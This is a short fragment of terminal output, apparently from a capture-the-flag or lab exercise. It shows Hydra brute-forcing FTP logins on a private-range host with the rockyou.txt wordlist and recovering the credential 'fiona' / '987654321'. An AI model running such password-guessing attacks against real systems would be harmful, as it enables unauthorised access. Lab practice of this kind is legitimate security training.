 rockyou.txt ftp://10.129.9.182
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-24 16:50:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398)
[DATA] attacking ftp://10.129.9.182:21/
[STATUS] 30.00 tries/min, 30 tries in 00:01h, 14344384 to do in 7969:07h, 1 active
[STATUS] 14.00 tries/min, 42 tries in 00:03h, 14344373 to do in 17076:39h, 1 active
[21][ftp] host: 10.129.9.182   login: fiona   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-24 16:56:42